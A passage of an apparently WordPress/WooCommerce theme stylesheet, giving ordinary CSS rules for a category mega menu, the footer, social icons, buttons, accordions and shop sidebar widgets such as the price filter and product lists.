  width: 100%;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget p:first-child {
  margin-left: 0;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a {
  display: block;
  float: left;
  overflow: hidden;
  padding: 0;
  position: relative;
  width: 100%;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a img {
  margin: 0;
  -webkit-transition: -webkit-transform .3s ease;
  transition: transform .3s ease;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:before {
  background: #000;
  content: '';
  display: block;
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  width: 100%;
  z-index: 1;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:hover img {
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:hover:before {
  opacity: .2;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget img {
  float: left;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a {
  background: none;
  padding: 0;
  text-transform: none;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a .link_text {
  color: #666b72;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  line-height: 36px;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a i {
  color: #666b72;
  float: left;
  height: 36px;
  line-height: 36px;
  padding-right: 9px;
  position: static;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:focus {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover .link_text {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover i {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a {
  border-bottom: 1px solid #ebebeb;
  display: inline-block;
  margin-bottom: 10px;
  text-transform: uppercase;
  width: 100%;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a .link_text {
  color: #666b72;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 14px !important;
  font-weight: normal;
  line-height: 47px;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a i {
  height: 47px;
  line-height: 47px;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover .link_text {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover i {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > ul.mega_dropdown {
  padding-bottom: 10px;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-menu-item > .item_link *,
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-product-parent > .item_link * {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.submenu_full_width > ul.mega_dropdown {
  width: 100%;
}
#categories > .menu_holder .mmm_fullwidth_container {
  display: none;
}
#categories.categories {
  height: auto;
}
.menu-primary-menu-container ul#menu-primary-menu {
  margin: 0;
  padding: 0;
}
.menu-primary-menu-container ul#menu-primary-menu > li {
  list-style: none;
}
.home .categories-menu #categories {
  display: none;
}
.home .categories-menu .morelesscate {
  display: none;
}
.home .categories-menu.show_home #categories {
  display: block;
}
.home .categories-menu.show_home .morelesscate {
  display: block;
}
.mc4wp-form-fields:after {
  content: "";
  clear: both;
  display: table;
}
.mc4wp-form-fields .from-input input {
  border: 0;
  border-bottom: 1px solid #ebebeb;
  color: #ababab;
  width: 100%;
  margin-bottom: 20px;
  background: none;
  height: 40px;
}
.mc4wp-form-fields .from-input .button {
  background: #9ACF6A;
  border: 0;
  line-height: 45px;
  padding: 0 30px;
  border-radius: 3px;
  color: #fff;
  text-transform: uppercase;
  font-size: 0.857em;
  font-weight: 500;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.mc4wp-form-fields .from-input .button:hover {
  background: #363f4d;
  color: #fff;
}
.footer {
  background: #f9f9fb;
  color: #7A7A7A;
  float: left;
  width: 100%;
  font-size: 1em;
  font-family: Rubik, Arial, Helvetica, sans-serif;
}
.footer .vc_row {
  margin-bottom: 0;
}
.footer p {
  margin: 0;
}
.footer .newsletter-content {
  margin: 0;
}
.footer .widget-title,
.footer .widgettitle {
  display: none;
}
.footer .widget-copyright {
  border-top: 1px solid #ebebeb;
  padding: 15px 0;
  text-align: center;
}
.footer .wpb_wrapper a {
  color: #7a7a7a;
}
.footer .wpb_wrapper a:hover {
  color: #9acf6a;
}
.footer .logo-footer {
  margin-bottom: 1.3em;
}
.footer ul {
  padding-left: 0;
  list-style: none;
}
.footer .footer-title {
  margin: 30px 0 20px;
}
.footer .footer-title h3 {
  color: #363f4d;
  font-size: 1em;
  text-transform: uppercase;
  position: relative;
}
.footer .footer-content {
  margin: 0;
}
.footer .footer-content p {
  color: #7a7a7a;
  margin-bottom: 20px;
}
.footer .footer-content h4 {
  font-size: 1em;
  margin-bottom: 10px;
}
.footer .footer-content .info li {
  line-height: 30px;
  margin: 0;
}
.footer .widget_nav_menu ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.footer .widget_nav_menu ul li {
  line-height: 30px;
  margin: 0;
}
.footer .widget_nav_menu ul li a {
  color: #7a7a7a;
  display: block;
  text-transform: capitalize;
}
.footer .widget_nav_menu ul li a:hover {
  color: #9acf6a;
}
.footer .contact label {
  font-weight: 600;
}
.footer .contact label i {
  font-size: 0;
  margin-right: 10px;
}
.footer .contact label i:before {
  font-size: 16px;
}
.footer .social-icons li {
  display: inline-block;
  margin: 10px 10px 0 0;
  position: relative;
  width: 40px;
  height: 40px;
  background: #ebebeb;
  border-radius: 100%;
}
.footer .social-icons li a {
  color: #b2b2b1;
  display: block;
  padding: 0 6px;
  line-height: 0;
  text-align: center;
}
.footer .social-icons li a i {
  font-size: 0;
}
.footer .social-icons li a i:before {
  font-size: 18px;
  display: block;
  line-height: 40px;
}
.footer .social-icons li:first-child {
  margin-left: 0;
}
.footer .social-icons li:last-child {
  margin-right: 0;
}
.footer .social-icons li.twitter a:hover {
  color: #79d1e7;
}
.footer .social-icons li.facebook a:hover {
  color: #4575cd;
}
.footer .social-icons li.googleplus a:hover {
  color: #eb3e32;
}
.footer .social-icons li.youtube a:hover {
  color: #eb3e32;
}
.footer .social-icons li.pinterest a:hover {
  color: #d560d9;
}
.footer .social-icons li.rss a:hover {
  color: #f3a927;
}
.footer .footer-copyright {
  margin-bottom: 0;
}
.footer .footer-copyright .wpb_single_image,
.footer .footer-copyright .wpb_text_column {
  margin-bottom: 0;
}
.footer .footer-copyright .wpb_single_image {
  text-align: right;
}
.footer .footer-top {
  padding: 3em 0;
  position: relative;
  border-top: 1px solid #ebebeb;
}
.footer .footer-bottom {
  border-top: 1px solid #ebebeb;
  margin: 0;
  position: relative;
  padding: 1.5em 0;
}
.footer .footer-bottom .copyright {
  margin: 0;
  line-height: 32px;
  text-transform: capitalize;
  padding: 0;
  text-align: left;
}
.footer .footer-bottom .copyright a {
  color: #9ACF6A;
}
.footer .footer-bottom .copyright a:hover {
  color: #9ACF6A;
}
.footer .payment {
  margin: 0;
  text-align: right !important;
}
.our-service {
  position: relative;
  padding: 35px 0;
}
.our-service .box {
  padding: 10px 0;
}
.our-service .box > .vc_column-inner {
  padding: 0;
}
.our-service .box .box-inner {
  margin: 0;
  position: relative;
  padding-left: 55px;
}
.our-service .box .box-inner i {
  width: 50px;
  height: 50px;
  border: 2px solid #ebebeb;
  border-radius: 100%;
  font-size: 0;
  text-align: center;
  position: absolute;
  left: 0;
  margin: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.our-service .box .box-inner i:before {
  font-size: 21px;
  display: block;
  line-height: 46px;
}
.our-service .box .box-inner p {
  margin: 0;
}
.our-service .box .box-inner .content h5 {
  font-size: 0.857em;
  font-weight: 500;
  text-transform: uppercase;
  margin: 0;
}
.our-service .box .box-inner .content p {
  color: #91959b;
  line-height: 1.3;
  font-size: 0.92em;
}
.map-wrapper {
  float: left;
  margin: 0;
  width: 100%;
}
.map-wrapper #map {
  float: left;
  height: 500px;
  width: 100%;
}
.map-wrapper #map img {
  max-width: none;
}
.map-wrapper .mfp-bg {
  z-index: 12000;
}
.map-wrapper .mfp-wrap {
  z-index: 13000;
}
.map-wrapper .gmap_marker {
  line-height: 1.7;
}
.map-wrapper .gmap_marker strong {
  display: inline-block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-weight: normal;
  margin: 0 0 6px;
  text-transform: uppercase;
}
.map-wrapper .gmap_marker strong i {
  font-size: 18px;
  margin-right: 5px;
}
.map-wrapper .gmap_marker i {
  margin-right: 8px;
}
.map-custom {
  float: left;
  font-size: 14px;
  width: 100%;
}
.map-custom h2 {
  margin: 0 0 30px;
}
.map-custom p {
  margin: 0 0 30px;
}
.map-custom i {
  color: #9ACF6A;
  font-size: 24px;
  margin-right: 10px;
}
.map-custom strong {
  color: #9ACF6A;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 24px;
  font-weight: 400;
}
.contact-fom-info {
  float: left;
  width: 100%;
}
.main-container {
  background: #ffffff;
  float: left;
  margin: 0;
  padding: 0;
  position: relative;
  width: 100%;
}
.main-container .page-content {
  padding-bottom: 0;
}
.main-container .vc_row {
  margin-bottom: 50px;
}
.main-container .title-breadcrumb {
  padding: 1.1em 0;
}
.main-container .title-breadcrumb .title-breadcrumb-inner:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .title-breadcrumb .woocommerce-breadcrumb,
.main-container .title-breadcrumb .breadcrumbs {
  color: #9ACF6A;
  font-size: 0.92em;
  font-weight: 400;
  letter-spacing: .05em;
  line-height: 30px;
  margin: 0;
  text-transform: capitalize;
  display: block;
}
.main-container .title-breadcrumb .woocommerce-breadcrumb a,
.main-container .title-breadcrumb .breadcrumbs a {
  color: #91959b;
  display: inline-block;
}
.main-container .title-breadcrumb .woocommerce-breadcrumb a:hover,
.main-container .title-breadcrumb .breadcrumbs a:hover {
  color: #9ACF6A;
}
.main-container .title-breadcrumb .separator {
  color: #91959b;
  margin: 0 10px;
  display: inline-block;
  vertical-align: middle;
}
.main-container .title-breadcrumb .separator i {
  display: block;
  font-size: 1.07em;
}
.main-container .search-title {
  border-bottom: 1px solid #afafaf;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 20px;
  font-weight: normal;
  line-height: 18px;
  margin: 0 0 25px;
  overflow: hidden;
  padding: 0 0 5px;
  width: 100%;
}
.main-container .entry-header.project {
  margin-top: 40px;
}
.main-container .entry-header .entry-title {
  letter-spacing: .05em;
  margin: 0;
  text-transform: uppercase;
}
.main-container.front-page .page-content {
  padding: 0;
}
.main-container .page-content {
  float: left;
  width: 100%;
}
.main-container .page-content .shop_content {
  float: left;
  width: 100%;
}
.main-container .page-content .shop_content .title-breadcrumb .entry-header {
  display: none;
}
.main-container .page-content .product-page .title-breadcrumb .entry-header {
  display: none;
}
.main-container .page-content .page {
  float: left;
  width: 100%;
}
.main-container .page-content label {
  display: inline-block;
  font-weight: normal;
  margin: 0;
}
.main-container .page-content input.input-text,
.main-container .page-content input[type='text'] {
  border: 1px solid #e5e5e5;
  border-radius: 0;
  height: 42px;
  max-width: 100%;
  padding: 0 0 0 10px;
}
.main-container .page-content textarea {
  border: 1px solid #e5e5e5;
  border-radius: 0;
  max-width: 100%;
  padding: 10px;
  min-height: 100px;
}
.main-container .page-content .button,
.main-container .page-content .button.alt,
.main-container .page-content #submit {
  background: #f2f2f2;
  box-shadow: none;
  border: 0;
  border-radius: 3px;
  color: #363f4d;
  display: inline-block;
  font-size: 0.857em;
  font-weight: 500;
  height: 45px;
  line-height: 45px;
  overflow: hidden;
  padding: 0 25px;
  text-shadow: none;
  text-transform: uppercase;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  vertical-align: middle;
  white-space: nowrap;
}
.main-container .page-content .button:hover,
.main-container .page-content .button.alt:hover,
.main-container .page-content #submit:hover {
  background: #9ACF6A;
  color: #fff;
}
.main-container .page-content .button.disabled,
.main-container .page-content .button:disabled,
.main-container .page-content .button[disabled],
.main-container .page-content .button.alt.disabled,
.main-container .page-content .button.alt:disabled,
.main-container .page-content .button.alt[disabled],
.main-container .page-content #submit.disabled,
.main-container .page-content #submit:disabled,
.main-container .page-content #submit[disabled] {
  padding: 0 25px !important;
}
.main-container .page-content .button.disabled:hover,
.main-container .page-content .button:disabled:hover,
.main-container .page-content .button[disabled]:hover,
.main-container .page-content .button.alt.disabled:hover,
.main-container .page-content .button.alt:disabled:hover,
.main-container .page-content .button.alt[disabled]:hover,
.main-container .page-content #submit.disabled:hover,
.main-container .page-content #submit:disabled:hover,
.main-container .page-content #submit[disabled]:hover {
  color: #333333 !important;
}
.main-container .page-content .button.alt,
.main-container .page-content .button.alt.alt,
.main-container .page-content #submit.alt {
  margin-left: 10px;
}
.main-container .page-content .form-row {
  margin: 0 0 10px;
  padding: 0;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section {
  margin: 0 0 10px;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header {
  background: #f8f8f8;
  border: 1px solid #ebebeb;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  line-height: 1.5;
  margin: 0;
  padding: 0;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header a {
  color: #7a7a7a;
  padding: 15px 10px 15px 25px;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header .ui-accordion-header-icon {
  margin-top: -8px;
  top: 50%;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header.ui-accordion-header-active {
  border-bottom: none;
  border-color: #9ACF6A;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header.ui-accordion-header-active a {
  color: #9ACF6A;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-content {
  border-bottom: 1px solid #9ACF6A;
  border-left: 1px solid #9ACF6A;
  border-right: 1px solid #9ACF6A;
  border-top: 1px solid #ebebeb;
  padding: 20px 25px;
}
#secondary {
  margin-bottom: 30px;
}
#secondary .input_text,
#secondary input[type='text'] {
  border: 1px solid #ebebeb;
  height: 34px;
  padding: 0 0 0 10px;
  width: 100%;
}
#secondary select {
  max-width: 100%;
  width: 100%;
  height: 40px;
  padding: 5px 10px;
}
#secondary ul,
#secondary ol {
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
}
#secondary ul.sub-menu,
#secondary ol.sub-menu {
  padding-left: 10px;
}
#secondary ul.menu > li,
#secondary ol.menu > li {
  margin-bottom: 20px;
}
#secondary ul .children,
#secondary ol .children {
  padding: 0 0 0 15px;
}
#secondary ul li,
#secondary ol li {
  float: left;
  list-style: none;
  width: 100%;
}
#secondary ul li > a,
#secondary ol li > a {
  color: #4c4c4c;
  font-weight: normal;
}
#secondary ul li > a:hover,
#secondary ol li > a:hover {
  color: #333333;
}
#secondary ul li.chosen,
#secondary ol li.chosen {
  width: 100%;
}
#secondary ul li.chosen a,
#secondary ol li.chosen a {
  border: none;
  border-radius: 3px;
  color: #9ACF6A;
}
#secondary ul li.chosen a:before,
#secondary ol li.chosen a:before {
  background: none;
  color: #9ACF6A;
  content: '\f00d';
  font-family: FontAwesome;
  margin-right: 10px;
  top: -2px;
}
#secondary ul li.menu-item-has-children > a,
#secondary ol li.menu-item-has-children > a {
  display: block;
  margin-bottom: 12px;
}
#secondary a {
  color: #808080;
}
#secondary a:hover {
  color: #333333;
}
#secondary .tagcloud a {
  border: 1px solid #ebebeb;
  border-radius: 3px;
  color: #555;
  display: inline-block;
  font-size: 13px !important;
  margin: 0 2px 6px 0;
  padding: 0 18px;
  line-height: 29px;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
#secondary .tagcloud a:hover {
  background: #9ACF6A;
  border-color: #9ACF6A;
  color: #fff;
}
#secondary .widget {
  border: 1px solid #e5e5e5;
  padding: 20px;
  float: left;
  margin: 0 0 30px 0;
  width: 100%;
}
#secondary .widget:last-child {
  margin: 0;
}
#secondary .widget .widget-title {
  border-bottom: 1px solid #ebebeb;
  letter-spacing: .05em;
  line-height: 1;
  padding: 0 0 15px;
  margin: 0 0 20px;
  text-transform: uppercase;
  position: relative;
}
#secondary .widget .widget_content,
#secondary .widget .widget-content {
  float: left;
  width: 100%;
}
#secondary .widget iframe {
  max-width: 100%;
}
#secondary .widget .furnilifetabs {
  display: block;
}
#secondary .widget .furnilifetabs li {
  color: #4c4c4c;
  cursor: pointer;
  float: left;
  font-size: 15px;
  font-weight: normal;
  list-style: none;
  margin: 0;
  padding: 0 0 15px 0;
  text-transform: uppercase;
}
#secondary .widget .furnilifetabs li.active {
  color: #333333;
  cursor: default;
}
#secondary .widget .furnilifetabs li:hover {
  color: #333333;
}
#secondary .widget .su-accordion .su-spoiler {
  border-bottom: 1px solid #ebebeb;
}
#secondary .widget .su-accordion .su-spoiler:hover .su-spoiler-icon {
  background: #9ACF6A;
}
#secondary .widget .su-accordion .su-spoiler:hover .su-spoiler-title {
  color: #9ACF6A;
}
#secondary .widget .su-accordion .su-spoiler.su-spoiler-closed .su-spoiler-content {
  padding: 0;
}
#secondary .widget .su-accordion .su-spoiler-title {
  font-weight: normal;
}
#secondary .widget .su-accordion .su-spoiler-icon {
  background: #808080;
  color: #fff;
  font-size: 10px;
  line-height: 20px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}
#secondary .widget .su-accordion .su-spoiler-content {
  padding: 15px 0;
}
#secondary .widget .su-vimeo {
  margin: 0;
}
#secondary .widget.widget_product_categories {
  margin: 0;
}
#secondary .widget.widget_product_categories ul li {
  margin: 0;
  overflow: hidden;
  position: relative;
  line-height: 44px;
}
#secondary .widget.widget_product_categories ul li > a:hover {
  color: #9ACF6A;
}
#secondary .widget.widget_product_categories ul li:not(:last-child) {
  border-bottom: 1px solid #ebebeb;
}
#secondary .widget.widget_product_categories ul li a {
  color: #363f4d;
  display: inline-block;
  font-size: 1.07em;
  text-transform: capitalize;
}
#secondary .widget.widget_product_categories ul li .count {
  float: right;
  color: #9b9b9b;
}
#secondary .widget.widget_product_categories ul li.current-cat > a {
  color: #9ACF6A;
}
#secondary .widget.widget_layered_nav {
  border-top: 0;
  margin: 0;
}
#secondary .widget.widget_layered_nav .widget-title {
  border: 0;
  font-size: 0.92em;
  font-weight: 500;
}
#secondary .widget.widget_layered_nav ul li {
  margin: 0;
  overflow: hidden;
  position: relative;
  line-height: 30px;
}
#secondary .widget.widget_layered_nav ul li:not(:last-child) {
  margin-bottom: 7px;
}
#secondary .widget.widget_layered_nav ul li:hover:before {
  background: #9ACF6A;
  border-color: #9ACF6A;
}
#secondary .widget.widget_layered_nav ul li:before {
  content: "";
  display: inline-block;
  height: 17px;
  width: 17px;
  border-radius: 3px;
  border: 1px solid #ebebeb;
  margin-right: 10px;
  vertical-align: middle;
}
#secondary .widget.widget_layered_nav ul li a {
  color: #363f4d;
  display: inline-block;
  text-transform: capitalize;
  font-size: 1em;
}
#secondary .widget.widget_layered_nav ul li a:hover {
  color: #9ACF6A;
}
#secondary .widget.widget_layered_nav ul li .count {
  float: right;
  color: #9b9b9b;
}
#secondary .widget.widget_layered_nav ul li.current-cat:before,
#secondary .widget.widget_layered_nav ul li.chosen:before {
  display: none;
}
#secondary .widget.widget_layered_nav ul li.current-cat a,
#secondary .widget.widget_layered_nav ul li.chosen a {
  color: #9ACF6A;
}
#secondary .widget.widget_price_filter {
  background: #f6f6f6;
  border-top: 0;
  margin: 0;
}
#secondary .widget.widget_price_filter .widget-title {
  border: 0;
  font-size: 0.92em;
  font-weight: 500;
}
#secondary .widget.widget_price_filter form {
  margin-top: 10px;
}
#secondary .widget.widget_price_filter .price_slider_wrapper {
  float: left;
  padding: 0;
  width: 100%;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider {
  background: #e5e5e5;
  border-radius: 10px;
  box-shadow: none;
  cursor: pointer;
  height: 5px;
  margin: 0 0 25px;
  width: 100%;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range {
  background: #2c2c2c;
  border: none;
  box-shadow: none;
  height: 100%;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle {
  background: #9ACF6A;
  content: '';
  display: block;
  height: 15px;
  margin: 0;
  text-align: center;
  top: 50%;
  width: 15px;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  transform: translate(0,-50%);
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle:last-child {
  -webkit-transform: translate(-100%,-50%);
  -moz-transform: translate(-100%,-50%);
  transform: translate(-100%,-50%);
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle:hover {
  background: #9ACF6A;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount {
  float: left;
  width: 100%;
  position: relative;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label {
  line-height: 25px;
  float: left;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 1.07em;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label span {
  color: #363f4d;
  display: inline-block;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label span:first-child {
  margin-left: 5px;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .button {
  float: right;
  font-size: 1.07em;
  font-weight: 400;
  height: 30px;
  line-height: 28px;
  margin: 0;
  outline: none;
  padding: 0 15px;
}
#secondary .widget.widget_media_image {
  border: 0;
  padding: 0;
}
#secondary .widget.widget_rss ul li {
  margin: 0 0 25px;
}
#secondary .widget.widget_rss ul li .rsswidget {
  color: #363f4d;
  display: block;
  font-size: 17px;
  margin-bottom: 8px;
}
#secondary .widget.widget_rss ul li .rsswidget:hover {
  color: #333333;
}
#secondary .widget.widget_rss ul li .rss-date {
  color: #808080;
  display: block;
}
#secondary .widget.widget_rss ul li .rss-date:before {
  content: '\f073';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget.widget_rss ul li .rssSummary {
  display: block;
  margin: 10px 0;
}
#secondary .widget.widget_rss ul li cite {
  display: block;
  font-size: 13px;
  text-transform: uppercase;
}
#secondary .widget.widget_rss ul li cite:before {
  content: '\f007';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget.widget_search .widget-title {
  margin-bottom: 0;
}
#secondary .widget.widget_search .form-input {
  margin-top: 20px;
  background: #fff;
  border: 1px solid #ebebeb;
  color: #808080;
  float: left;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  position: relative;
  width: 100%;
}
#secondary .widget.widget_search .form-input .input_text {
  border: none;
  height: 34px;
  padding: 0 40px 0 15px;
  width: 100%;
}
#secondary .widget.widget_search .form-input .input_text:focus {
  outline: none;
}
#secondary .widget.widget_search .form-input .button {
  background: none;
  border: none;
  color: #808080;
  height: 34px;
  outline: none;
  padding: 0 10px;
  position: absolute;
  right: 0;
  top: 0;
}
#secondary .widget.widget_search .form-input .button i {
  display: block;
}
#secondary .widget.widget_search .form-input .button:hover {
  color: #9ACF6A;
}
#secondary .widget.widget_products ul li {
  margin: 0 0 25px;
}
#secondary .widget.widget_products .product-image {
  float: left;
  width: 25%;
}
#secondary .widget.widget_products .product-image a {
  display: block;
}
#secondary .widget.widget_products .product-image a img {
  margin: 0;
  width: 100%;
}
#secondary .widget.widget_products .product-info {
  float: left;
  padding-left: 10px;
  text-align: left;
  width: 75%;
}
#secondary .widget.widget_products .product-info .special-price {
  color: #9ACF6A;
  display: block;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
}
#secondary .widget.widget_products .product-info .old-price {
  color: #808080;
  font-size: 16px;
  font-weight: 500;
  text-decoration: line-through;
}
#secondary .widget.yith-woocompare-widget {
  margin-top: 30px;
}
#secondary .widget.yith-woocompare-widget .widget_content {
  background: none;
  padding: 0;
}
#secondary .widget.yith-woocompare-widget ul.products-list {
  margin: 0 0 20px;
}
#secondary .widget.yith-woocompare-widget ul.products-list li {
  padding-left: 0;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a {
  font-size: 1em;
  text-transform: none;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a:before {
  display: none;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a.remove {
  background: none;
  border-radius: 0;
  color: #808080 !important;
  display: block;
  float: right;
  font-size: 14px;
  margin: 0;
  overflow: hidden;
  padding: 3px;
  position: relative;
  text-align: center;
  text-indent: 9999px;
  top: -1px;
  width: 18px;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a.remove:after {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  height: 100%;
  left: 0;
  position: absolute;
  text-indent: 0;
  top: 3px;
  width: 100%;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a.remove:hover {
  color: #9ACF6A !important;
}
#secondary .widget.yith-woocompare-widget .clear-all {
  float: left;
  line-height: 35px;
}
#secondary .widget.yith-woocompare-widget a.button {
  background: #1a1a1a;
  border: 0;
  color: #fff;
  float: right;
  font-size: 0.857em;
  font-weight: bold;
  height: 35px;
  line-height: 35px;
}
#secondary .widget.yith-woocompare-widget a.button:hover {
  background: #9ACF6A;
}
#secondary .widget.widget_top_rated_products .product_list_widget li {
  align-items: center;
  width: auto;
  padding: 10px 0;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-image {
  float: left;
  width: 30%;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-image img {
  width: 100%;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info {
  float: left;
  padding-left: 20px;
  width: 70%;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info a {
  color: #363f4d;
  margin-bottom: 10px;
  text-transform: capitalize;
  font-weight: 400;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info a:hover {
  color: #9ACF6A;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .star-rating {
  display: none;
  float: left;
  margin-bottom: 6px;
  width: 100%;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .star-rating:before {
  font-size: 10px;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .star-rating span:before {
  color: #F9BA48;
  font-size: 10px;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .special-price {
  color: #9acf6a;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 500;
  font-size: 1.285em;
  margin-right: 8px;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .old-price {
  color: #9acf6a;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 500;
  color: #999;
  text-decoration: line-through;
  font-size: 1.285em;
}
#secondary .widget .shop-products {
  margin: 0;
}
#secondary .widget .shop-products .item-col {
  margin: 0 0 30px;
  padding: 0;
}
#secondary .widget .shop-products .item-col.first {
  clear: none;
}
#secondary .widget .shop-products .item-col .onsale {
  display: none;
}
#secondary .widget .shop-products .item-col .list-col4 {
  float: left;
  width: 30%;
}
#secondary .widget .shop-products .item-col .list-col8 {
  float: left;
  padding-left: 18px;
  width: 70%;
}
#secondary .widget .shop-products .item-col .list-col8 .listview {
  display: block;
  text-align: left;
}
#secondary .widget .shop-products .item-col .list-col8 .listview .ratings,
#secondary .widget .shop-products .item-col .list-col8 .listview .product-name,
#secondary .widget .shop-products .item-col .list-col8 .listview .product-desc,
#secondary .widget .shop-products .item-col .list-col8 .listview .actions {
  display: none;
}
#secondary .widget .shop-products .item-col .list-col8 .listview .price-box {
  border: none;
  color: #9ACF6A;
  font-size: 12px;
  margin: 0;
  padding: 0;
}
#secondary .widget .shop-products .item-col .list-col8 .listview .price-box .old-price .amount {
  background: #363f4d;
  border-radius: 3px;
  color: #fff;
  display: inline-block;
  font-size: 10px;
  height: 17px;
  line-height: 17px;
